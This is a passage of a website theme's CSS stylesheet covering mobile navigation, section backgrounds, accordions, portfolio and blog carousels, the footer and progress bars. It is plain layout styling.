		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.multicolumn > li > ul > li {
		padding-left: 0;
	}
	.main-navigation > ul ul.back {
		right: 0;
		left: auto;
	}
	.main-navigation > ul ul li ul {
		top: 0;
		left: 100%;
	}
	.multicolumn > li > a {
		padding-bottom: 20px;
		margin-bottom: 10px;
		border-bottom: 1px solid #eee;
		width: 100%;
		display: inline-block;
	}
	.header.left .navigation {
		max-width: calc(100% - 100px);
		min-width: 180px;
	}
	.header.left .main-navigation > ul > li {
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
	.header.left .main-navigation > ul > li > a {
		line-height: 46px;
		height: 46px;
		width: 100%;
	}
	.header.left .main-navigation > ul > li .sub-menu,
	.header.left .main-navigation > ul > li .multicolumn {
		margin-top: 0;
		top: 0;
		left: 100%;
	}
	.header.left .main-navigation > ul > li .sub-menu .sub-menu {
		left: calc(100% + 25px);
	}
	.header.left .main-navigation .multicolumn > li {
		padding-top: 0;
		padding-bottom: 0;
	}
	.header-mobile .navigation {
		width: 384px;
		position: fixed;
		top: 0;
		right: -100%;
		bottom: 0;
		padding: 50px 15px;
		overflow: hidden;
		-webkit-transition: all .3s linear 0s;
		-khtml-transition: all .3s linear 0s;
		-moz-transition: all .3s linear 0s;
		-ms-transition: all .3s linear 0s;
		-o-transition: all .3s linear 0s;
		transition: all .3s linear 0s;
		background-color: #ffffff;
	}
	.header-mobile .navigation.open {
		right: 0;
	}
	.header-mobile .navigation.open .mobile-close {
		position: absolute;
		top: 0;
		left: 0;
		width: 50px;
		height: 50px;
		line-height: 50px;
		text-align: center;
		color: #1f1f1f;
		background: #fff;
		z-index: 1;
		font-size: 200%;
		cursor: pointer;
		display: inline-block;
	}
	.header-mobile .navigation.open .mobile-close:hover {
		background: #1f1f1f;
		color: #fff;
	}
	.header-mobile .navigation .main-navigation {
		width: calc(100% + 30px);
		padding-right: 30px;
		max-height: 100%;
		overflow-x: hidden;
	}
	.header-mobile .navigation .main-navigation > ul > li {
		float: none;
		padding-left: 0;
		padding-right: 0;
		overflow: visible;
		clear: left;
	}
	.header-mobile .navigation .main-navigation > ul > li > a {
		line-height: 50px;
		height: 50px;
		color: #1f1f1f;
	}
	.header-mobile .navigation .main-navigation > ul > li .sub-menu, 
	.header-mobile .navigation .main-navigation > ul > li .multicolumn {
		max-width: 100%;
		min-width: 100%;
		position: relative;
		max-height: 0;
		border: none;
		padding: 0;
		top: 0;
		left: 0;
	}
	.header-mobile .main-navigation > ul li:hover > ul {
		visibility: hidden;
		filter: alpha(opacity=0);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-opacity: 0;
		-khtml-opacity: 0;
		-moz-opacity: 0;
		-ms-opacity: 0;
		-o-opacity: 0;
		opacity: 0;
	}
	.header-mobile .navigation .main-navigation > ul > li .sub-menu .sub-menu, 
	.header-mobile .navigation .main-navigation > ul > li .multicolumn ul {
		padding-top: 10px;
	}
	.header-mobile .navigation .main-navigation > ul > li .menu-toggle {
		display: block;
		top: 10px;
		-webkit-transform: translateY(0);
		-khtml-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		-ms-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.header-mobile .navigation .main-navigation > ul > li .menu-toggle.open {
		-ms-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
	}
	.header-mobile .navigation .main-navigation > ul > li .sub-menu.submenu-open, 
	.header-mobile .navigation .main-navigation > ul > li .multicolumn.submenu-open,
	.header-mobile .navigation .main-navigation > ul li:hover > ul.multicolumn.submenu-open > li > ul,
	.header-mobile .navigation .main-navigation > ul > li .multicolumn.submenu-open > li > ul {
		max-height: 10000px;
		visibility: visible;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.header-mobile .multicolumn > li {
		/*float: none;
		display: block;
		width: 100%;*/
	}
	.navigation-left, .navigation-right {
		width: calc(50% - 50px);
		min-height: 1px;
	}
	.navigation-left .main-navigation > ul > li, 
	.navigation-right .main-navigation > ul > li {
		display: table-cell;
		width: 1%;
		float: none;
		padding-right: 10px;
		text-align: center;
	}
	.navigation-left .main-navigation > ul ul li,
	.navigation-right .main-navigation > ul ul li {
		text-align: left;
	}
}
@media (max-width: 1200px) {
	.header-mobile .navigation.mobile-nav {
		width: 40%; /*REMIX WEB Largeur menu mobile*/
		position: fixed;
		top: 0;
		right: -200%;
		bottom: 0;
		z-index: 5;
		padding: 50px 15px;
		overflow: hidden;
		-webkit-transition: all 0.3s linear 0s;
		-khtml-transition: all 0.3s linear 0s;
		-moz-transition: all 0.3s linear 0s;
		-ms-transition: all .3s linear 0s;
		-o-transition: all .3s linear 0s;
		transition: all .3s linear 0s;
		background-color: #ffffff;
	}
	.header-mobile .navigation.mobile-nav.open {
		right: 0;
	}
	.header-mobile .mobile-nav.open .mobile-close {
		position: absolute;
		top: 0;
		left: 0;
		width: 50px;
		height: 50px;
		line-height: 50px;
		text-align: center;
		color: #1f1f1f;
		background: #fff;
		z-index: 1;
		font-size: 200%;
		cursor: pointer;
		display: inline-block;
	}
	.header-mobile .mobile-nav.open .mobile-close:hover {
		background: #1f1f1f;
		color: #fff;
	}
	.header-mobile .navigation.mobile-nav .main-navigation {
		width: calc(100% + 30px);
		padding-right: 30px;
		max-height: 100%;
		overflow-x: hidden;
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li {
		float: none;
		padding-left: 0;
		padding-right: 0;
		overflow: visible;
		clear: left;
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li > a {
		line-height: 50px;
		height: 50px;
		color: #1f1f1f;
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .sub-menu, 
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .multicolumn {
		max-width: 100%;
		min-width: 100%;
		position: relative;
		max-height: 0;
		border: none;
		padding: 0;
		top: 0;
		left: 0;
	}
	.header-mobile .mobile-nav .main-navigation > ul li:hover ul {
		visibility: hidden;
		filter: alpha(opacity=0);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-opacity: 0;
		-khtml-opacity: 0;
		-moz-opacity: 0;
		-ms-opacity: 0;
		-o-opacity: 0;
		opacity: 0;
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .sub-menu .sub-menu, 
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .multicolumn ul {
		padding-top: 10px;
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .menu-toggle {
		display: block;
		top: 10px;
		-webkit-transform: translateY(0);
		-khtml-transform: translateY(0);
		-moz-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		-ms-transform: rotate(90deg);
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .menu-toggle.open {
		-ms-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
	}
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .sub-menu.submenu-open, 
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .multicolumn.submenu-open,
	.header-mobile .mobile-nav .main-navigation > ul li:hover > ul.multicolumn.submenu-open > li > ul,
	.header-mobile .navigation.mobile-nav .main-navigation > ul > li .multicolumn.submenu-open > li > ul {
		max-height: 10000px;
		visibility: visible;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.header-mobile .mobile-nav .multicolumn > li {
		float: none;
		display: block;
		width: 100%;
	}
	.header-mobile .mobile-nav .multicolumn > li > ul {
		position: static;
		left: auto;
		top: auto;
		visibility: visible;
		padding: 0;
		margin: 0;
		border: none;
		max-width: 100%;
		width: 100%;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.header-mobile .navigation.mobile-nav .header-popup .header-icon {
		display: none;
	}
}
@media (min-width: 769px) {
	.header-mobile .navigation.mobile-nav {
		width: 60%;
	}
	.main-navigation > ul ul.multicolumn {
		min-width: 769px;
	}
	.main-navigation > ul ul.sub-menu,
	.main-navigation > ul ul.multicolumn ul.sub-menu ul.sub-menu {
		min-width: 265px;
	}
	.main-navigation > ul ul.multicolumn ul.sub-menu {
		min-width: inherit;
	}
}
@media (max-width: 769px) {
	.header-mobile .navigation.mobile-nav {
		width: 60%;
	}
}

/* === 2.4. SECTIONS === */
.section {
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1;
}
.section.border-top {
    border-top: 1px solid #eee;
}
.section-fixed {
	background-attachment: fixed;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}
@media (max-width: 769px) {
	.section-fixed {
		background-attachment:scroll;
	}
}
.section-cover {
	background-repeat: no-repeat;
	background-size: cover;
}
.section-fullscreen {
	background-attachment: fixed;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
}
.section-coming-soon {
	background-color: #C0CAD5;
}
.section-maintenance {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-404 {
	background-color: #C0CAD5;
}
.section-bg-1 {
	background-image:url(../images/background/bg_1920x406.jpg);
}
.section-bg-2 {
	background-image:url(../images/background/bg_1920x965.jpg);
}
.section-bg-3 {
	background-image:url(../images/background/bg_975x1080.jpg);
	background-position: center center;
}
.section-bg-4 {
	background-image:url(../images/background/bg_975x1080.jpg);
	background-position: center center;
}
.section-bg-5 {
	background-image:url(../images/background/bg_975x1080.jpg);
	background-position: center center;
}
.section-bg-17 {
	background-image:url(../images/background/bg_975x1080.jpg);
	background-position: center center;
}
.section-bg-dot {
	background-image:url(../images/background/bg_dot.png);
	background-position: center center;
	background-repeat: repeat;
}
.section-bg-6 {
	background-image:url(../images/background/bg_1920x406.jpg);
	background-position: center top;
	background-repeat: no-repeat;
}
.section-bg-7 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-8 {
	background-image:url(../images/background/bg_1920x1080.jpg);
	background-position: center center;
}
.section-bg-9 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-10 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-11 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-12 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-13 {
	background-image:url(../images/background/bg_1920x406.jpg);
	background-position: center center;
}
.section-bg-14 {
	background-image:url(../images/background/bg_1920x406.jpg);
	background-position: center center;
}
.section-bg-15 {
	background-image:url(../images/background/bg_1920x406.jpg);
	background-position: center center;
}
.section-bg-16 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-18 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-19 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-20 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-21 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-22 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-23 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-24 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}
.section-bg-25 {
	background-image:url(../images/background/bg_1920x1280.jpg);
	background-position: center center;
}

/* === 2.5. ACCORDIONS === */
.accordion.style-1 .accordion-heading {
	color: #1f1f1f;
    display: block;
    padding: 14px 20px;
    box-sizing: border-box;
    text-decoration: none;
    position: relative;
    -webkit-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
}
.accordion.style-1 .accordion-heading.active {
	padding-left: 70px;
}
.accordion.style-1 .accordion-heading .toggle-icon {
	position: absolute;
    left: 0;
    top: 25px;
    width: 50px;
    height: 1px;
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
	display: none;
}
.accordion.style-1 .accordion-heading .toggle-icon:before {
	content: " ";
    width: 50px;
    height: 1px;
    background-color: #1f1f1f;
    border: none;
    right: auto;
    top: auto;
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
	display: block;
}
.accordion.style-1 .accordion-heading.active .toggle-icon {
	display: block;
}
.accordion.style-1 .accordion-body {
    padding-left: 70px;
    padding-top: 7px;
    padding-bottom: 24px;
}
.accordion.default .accordion-group {
	display: block; 
}
.accordion.default .accordion-heading {
	font-size: 120%;
    color: #535353;
    line-height: 120%;
    font-weight: 300;
	-webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	position: relative;
	border: 1px solid #eee;
	margin-top: 40px;
	margin-top: 40px;
}
.accordion.default .accordion-group:first-child .accordion-heading {
	margin-top: 0;
}
.accordion.default .accordion-heading:hover,
.accordion.default .accordion-heading.active {
    background-color: #1f1f1f;
}
.accordion.default .accordion-heading a {
	color: #535353;
	padding: 20px 20px 20px 75px;
	display: inline-block;
	width: 100%;
}
.accordion.default .accordion-heading:hover a,
.accordion.default .accordion-heading.active a {
    color: #fff;
}
.accordion.default .accordion-heading .toggle-icon {
    border: 1px solid #535353;
    width: 22px;
    height: 22px;
    line-height: 20px;
    text-align: center;
    font-style: normal;
    font-size: 18px;
	position: absolute;
    top: 50%;
    left: 30px;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	-webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.accordion.default .accordion-heading:hover .toggle-icon,
.accordion.default .accordion-heading.active .toggle-icon {
    border-color: #fff;
	color: #fff;
}
.accordion.default .accordion-heading.active .toggle-icon:before {
	content: "\f107";
}
.accordion.default .accordion-body {
    padding: 35px 30px 50px;
	border: 1px solid #f0f0f0;
	border-top: none;
}

/* === 2.6. PROJECTS === */
.project-item-wrap {
    position: relative;
	overflow: hidden;
}
.project-carousel .owl-item.active.first .item {
	margin-right: 30px;
}
.project-carousel .owl-item.active.first .project-item-wrap {
    margin-top: 106px;
    -webkit-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.project-carousel .owl-item .project-item-wrap .entry-media {
    margin-bottom: 0;
	display: block;
    overflow: hidden;
}
.project-carousel .project-item-wrap .overlay-inner {
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    position: absolute;
}
.project-carousel .project-item-wrap .overlay-inner .content-wrap {
    padding: 15px 34px 8px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
}
.project-carousel .content-wrap .entry-title {
    font-size: 186.667%;
    letter-spacing: 0;
    line-height: 130%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 400;
	font-family: "'Comfortaa'";
}
.project-carousel .content-wrap .entry-title:after {
    content: "";
    width: 50px;
    height: 1px;
    display: block;
    clear: both;
    background-color: #1f1f1f;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
    margin: 18px 0;
}
.project-carousel .project-item-wrap .entry-meta {
    font-size: 93.334%;
}
.project-carousel .project-item-wrap .entry-meta li {
    display: inline-block;
    padding: 0 5px;
	font-family: 'Comfortaa';
	font-style: italic;
}
.project-carousel .project-item-wrap .entry-footer {
    position: absolute;
    top: 23px;
    right: 30px;
    margin: 0;
	clear: both;
}
.project-carousel .project-item-wrap .entry-footer a {
    float: left;
    border: none;
    height: 50px;
    width: 50px;
    line-height: 48px;
    overflow: hidden;
    font-size: 0;
}
.project-carousel .project-item-wrap .entry-footer a.entry-readmore:after, 
.project-carousel .project-item-wrap .entry-footer a.entry-readmore:before {
    content: "";
    display: block;
    width: 48px;
    height: 1px;
    background-color: #1f1f1f;
    position: absolute;
    top: 50%;
}
.project-carousel .project-item-wrap .entry-footer a.entry-readmore:after {
    -webkit-transform: rotate(90deg);
    -khtml-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
.project-carousel .owl-controls .owl-buttons {
    margin: 0 -5px;
}
.project-carousel .owl-controls .owl-buttons > div {
	background: none;
	margin: 0;
	padding: 0 5px;
	opacity: 1;
	filter: Alpha(Opacity=100);
}
.project-carousel .owl-controls .owl-buttons i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 200%;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.project-carousel .owl-controls .owl-buttons i {
    border: 1px solid #1f1f1f;
    color: #1f1f1f;
}
.project-carousel .owl-controls .owl-buttons i:hover {
    background: #1f1f1f;
    color: #fff;
}
.portfolio-grid.no-margin {
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio-grid-item {
	margin-bottom: 30px;
}
.portfolio-grid-item .entry-media {
	margin-bottom: 0;
}
.portfolio-grid-item .overlay-inner {
    bottom: 0;
    padding: 15px 34px 8px;
    position: absolute;
}
.portfolio-grid-item .entry-footer {
    position: absolute;
    top: 23px;
    right: 30px;
    margin: 0;
}
.portfolio-grid-item .entry-footer a {
    float: left;
    border: none;
    height: 50px;
    width: 50px;
    line-height: 48px;
    overflow: hidden;
    font-size: 0;
}
.portfolio-grid-item .entry-footer a.entry-readmore:before, 
.portfolio-grid-item .entry-footer a.entry-readmore:after {
    content: "";
    display: block;
    width: 48px;
    height: 1px;
    background-color: #1f1f1f;
    position: absolute;
    top: 50%;
}
.portfolio-grid-item .entry-footer a.entry-readmore:hover:before, 
.portfolio-grid-item .entry-footer a.entry-readmore:hover:after {
    background-color: #999;
}
.portfolio-grid-item .entry-footer a.entry-readmore:after {
    -webkit-transform: rotate(90deg);
    -khtml-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}
.portfolio-grid-item .entry-header {
	margin-bottom: 0;
}
.portfolio-grid-item.overlay-wrap .overlay.left-right .overlay-inner {
	left: 0;
}
.portfolio-carousel .portfolio-grid-item {
	margin-left: 15px;
	margin-right: 15px;
}
.portfolio-carousel .owl-controls .owl-buttons {
    position: absolute;
    left: 28px;
    right: 28px;
    top: 50%;
    margin-top: -30px;
}
.portfolio-carousel .owl-controls .owl-buttons .owl-prev {
    float: left;
}
.portfolio-carousel .owl-controls .owl-buttons .owl-next {
    float: right;
}
.portfolio-carousel .owl-controls .owl-buttons > div i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    background-color: #1f1f1f;
    color: #fff;
    font-size: 200%;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.portfolio-carousel .owl-controls .owl-buttons > div i {
    background-color: #fff;
    color: #1f1f1f;
}
.portfolio-carousel .owl-controls .owl-buttons > div i:hover {
    background-color: #1f1f1f;
    color: #fff;
}
.portfolio-carousel .owl-controls .owl-buttons div {
	background: none;
	border-radius: 0;
	filter: Alpha(Opacity=100);
    opacity: 1;
}
.masonry-filter li {
    margin-bottom: 0px;
    padding: 0 5px;
    display: inline-block;
	font-size: 100%;
    /*font-style: italic;
	text-transform: capitalize;*/
}
.masonry-filter li:after {
    content: ".";
    padding: 0 0px 0 10px;
}
.masonry-filter li:last-child:after {
    content: "";
    padding: 0 0px 0 25px;
}
.masonry-filter li a {
    color: #999;
    display: inline-block;
}
.masonry-filter li a.active, 
.masonry-filter li a:hover {
    color: #1f1f1f;
}
.portfolio-full {
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
	position: relative;
}
.portfolio-full .content-wrap {
    background: #fff;
    margin: 125px 0;
    padding-top: 70px;
    padding-bottom: 66px;
}
.portfolio-full .content-wrap .entry-title {
    font-size: 173.3333%;
    line-height: 120%;
    letter-spacing: 1.3px;
    margin-bottom: 10px;
    font-weight: 700;
}
.portfolio-full .content-wrap .entry-footer a {
    display: inline-block;
    position: relative;
    margin-top: 2px;
	border: 1px solid #1f1f1f;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    width: 26px;
    height: 26px;
    line-height: 24px;
    font-size: 130%;
    text-align: center;
}
.single-portfolio .entry-meta {
    margin-top: 6px;
}
@media (max-width: 1200px) {
	.portfolio-grid.no-margin {
		margin-left: 0;
		margin-right: 0;
	}
	.portfolio-grid .portfolio-full .container {
		max-width: 100%;
	}
}
@media (min-width: 992px) {
	.portfolio-full .content-wrap {
		padding-left: 70px;
		padding-right: 70px;
	}
}
@media (min-width: 768px) {
	.project-carousel .owl-controls .owl-buttons {
		position: absolute;
		right: 0;
		bottom: 0;
	}
}
@media (max-width: 768px) {
	.project-carousel .owl-item.active.first .project-item-wrap {
		margin-top: 0;
	}
	.project-carousel {
		margin-top: 105px;
	}
	.project-carousel .owl-controls .owl-buttons {
		position: static;
	}
}

/* === 2.7. BLOG === */
.blog-carousel {
	margin-left: -15px;
	margin-right: -15px;
}
.blog-item {
	position: relative;
}
.blog-carousel .blog-item {
	margin-left: 15px;
	margin-right: 15px;
}
.blog-item.border {
	border: 1px solid #eee;
}
.blog-item .entry-media {
	display: block;
    overflow: hidden;
}
.entry-blog.list .blog-item .entry-media {
	margin-bottom: 0;
}
.blog-item .entry-media .nectar-love {
	top: auto;
    left: 0;
    right: auto;
    bottom: 0;
}
.blog-item .entry-media .nectar-love.right {
	left: auto;
	right: 0;
}
.blog-item .entry-media .nectar-love.top {
	top: 0;
	bottom: auto;
}
.blog-item h5.entry-title {
    padding-top: 4px;
    margin-bottom: 8px;
    font-weight: 700;
}
.blog-item .entry-title.border-bottom:after {
    content: "";
    width: 50px;
    height: 1px;
    display: block;
    clear: both;
    background-color: #1f1f1f;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
    margin: 18px 0;
}
.blog-item .entry-content .entry-meta {
    font-family: "'Comfortaa'";
	font-style: italic;
	color: #999999;
    font-size: 15px;
}
.blog-item .entry-content .entry-meta li {
	padding: 0;
}
.blog-item.border-bottom:after {
    content: "";
    display: block;
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #eee;
}
.entry-blog.list {
	margin-left: -15px;
	margin-right: -15px;
}
.entry-blog.list:after {
	margin-left: 15px;
    margin-right: 15px;
}
.widget_recent_post .recent-item {
    padding: 0;
    margin-bottom: 32px;
	float: left;
	width: 100%;
}
.widget_recent_post .recent-item:last-child {
    margin-bottom: 0px;
}
.widget_recent_post .entry-media {
    margin: 0 20px 0 0;
    max-width: 66px;
}
.widget_recent_post .entry-media img {
    margin-bottom: 0;
}
.widget_recent_post .entry-media + .item-content {
    padding-left: 86px;
}
.widget_recent_post .entry-title {
    margin-top: 0;
    margin-bottom: 0;
    letter-spacing: .8px;
    font-weight: 700;
	line-height: 140%;
}
.widget_recent_post .entry-meta li {
    padding: 0;
}
.single-post .entry-title {
    margin-bottom: 6px;
    font-weight: 700;
}
.single-post .entry-meta li {
    display: inline-block;
    padding: 0 5px;
	border-bottom: none;
}
.single-post .entry-meta li a:hover {
    color: #1f1f1f;
}
.single-post .entry-header {
    margin-bottom: 45px;
}
.single-post .entry-content {
    margin-bottom: 36px;
}
.single-post .entry-content blockquote, 
.single-post .entry-content .blockquote {
    font-family: "'Comfortaa'";
}
.single-post .tags {
    padding-bottom: 27px;
	margin-bottom: 32px;
    border-bottom: 1px solid #eee;
	float: left;
	width: 100%;
}
.single-post .tags .cmt-count {
    text-transform: uppercase;
    line-height: 120%;
    letter-spacing: 3px;
    margin-bottom: 20px;
}
.single-post .post-like-share {
	clear: both;
	float: left;
	width: 100%;
}
.single-post .post-like-share .like-count .nectar-love {
    background: #1f1f1f;
    color: #fff;
    display: inline-block;
    overflow: hidden;
}
.single-post .post-like-share .like-count .nectar-love:hover {
    background: #999;
}
.single-post .post-like-share .like-count .nectar-love i, 
.single-post .post-like-share .like-count .nectar-love span {
    line-height: 45px;
    text-align: center;
    display: inline-block;
    float: left;
}
.single-post .post-like-share .like-count .nectar-love i {
    width: 45px;
    height: 45px;
}
.single-post .post-like-share .like-count .nectar-love span {
    min-width: 45px;
    padding: 0 10px;
    background: #393939;
}
.single-post .post-like-share .like-count .nectar-love:hover span {
    background: #b3b3b3;
}
.single-post .post-like-share .entry-socials-share-list {
    margin-top: 10px;
}
.single-post .post-like-share .entry-socials-share-list li {
    display: inline-block;
}
.single-post .entry-author {
    margin-top: 60px;
    margin-bottom: 72px;
	clear: both;
	width: 100%;
	float: left;
}
.single-post .entry-author .author-avatar {
    text-align: center;
}
.single-post .entry-author .author-avatar img {
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.single-post .entry-author .author-info {
    border: 1px solid #eee;
    padding-top: 40px;
    padding-bottom: 30px;
}
.relate-blog-carousel {
	margin-left: -15px;
	margin-right: -15px;
}
.relate-blog-carousel .blog-item {
	margin-left: 15px;
	margin-right: 15px;
}
@media (min-width: 992px) {
	.single-post .entry-author .author-avatar {
		float: left;
		padding-top: 33px;
	}
	.single-post .entry-author .author-info {
		margin-left: 50px;
		padding-left: 75px;
		padding-right: 65px;
		min-height: 170px;
	}
	.single-post .entry-author .author-info .author-email {
		margin-top: 8px;
		font-style: italic;
	}
}
@media (max-width: 992px) {
	.single-post .entry-author .author-info {
		margin-top: -50px;
		padding-top: 70px;
	}
}
@media (min-width: 768px) {
	.single-post .tags .cmt-count {
		float: left;
		max-width: 25%;
		margin-top: 18px;
	}
	.single-post .tags .entry-tags {
		float: right;
		max-width: 75%;
	}
}
@media (max-width: 768px) {
	.entry-blog.list .entry-header {
		margin-top: 20px;
	}
}
@media (min-width: 480px) {
	.single-post .post-like-share .like-count {
		float: left;
	}
	.single-post .post-like-share .entry-socials-share-list {
		float: right;
	}
}

/* === 2.8. CLIENT === */
.client-carousel {
	margin-left: -15px;
	margin-right: -15px;
}
.client-carousel .owl-item .client-item {
	margin-left: 15px;
	margin-right: 15px;
}
.client-carousel .owl-item .client-item img {
	width: auto;
}
.client-carousel .owl-item {
    display: table;
	min-height: 67px;
}
.client-carousel .owl-item > div {
    display: table-cell;
    vertical-align: middle;
	text-align: center;
}

/* === 2.9. FOOTER === */
.footer {
	position: relative;
	clear: left;
}
.footer-top {
    line-height: 27px;
    color: #999999;
	background-color: #222;
	padding-top: 10px;
    padding-bottom: 10px;
}
.footer-top .widget .wg-title {
    margin: 0;
	text-transform: uppercase;
    letter-spacing: 3px;
    color: #ffffff;
}
.footer-top .widget .contact-info li {
    margin-bottom: 20px;
    line-height: 30px;
}
.footer-top a {
    color: #FFFFFF;
}
.footer-top .widget-recent-entries li {
    border-bottom: 1px solid #444;
    padding: 15px 0;
}
.footer-top .widget-recent-entries li:first-child {
    padding-top: 0;
}
.footer-top .widget-recent-entries li a {
    font-weight: 700;
    display: block;
	color: #FFFFFF;
	font-size: 120%;
}
.footer-top .widget-recent-entries li a:hover {
    color: #999999;
}
.footer-top .widget-recent-entries .post-date {
    display: block;
    font-style: italic;
	font-family: "'Comfortaa'";
}
.footer-bottom {
    font-size: 106.67%;
	text-align: center;
    color: #202020;
	padding-top: 30px;
    padding-bottom: 15px;
}
@media (min-width: 992px) {
	.footer-top .col-2 {
		padding-left: 75px;
		padding-right: 75px;
	}
}
@media (max-width: 992px) {
	.footer-top .col-1 + div,
	.footer-top .col-1 + div + div {
		margin-top: 40px;
	}
}

/* === 2.10. PROGRESS BARS === */
.progress-wraper .progress-title {
	margin-bottom: 3px;
	font-size: 15px;
	color: #1f1f1f;
	text-transform: uppercase;
}
.progress-wraper .progress-value {
    color: #878787;
    padding-right: 15px;
}
.progress-wraper .block-progressbar {
    position: relative;
	width: 100%;
	margin-bottom: 35px;
}
.progress-wraper .block-progressbar:last-child {
	margin-bottom: 0px;
}
.block-progressbar .progressbar-back-text {
    position: absolute;
    background-color: #fff;
	width: 100%;
    height: 8px;
    border-radius: 0;
	font-size: 0;
	text-indent: -9999px;
}
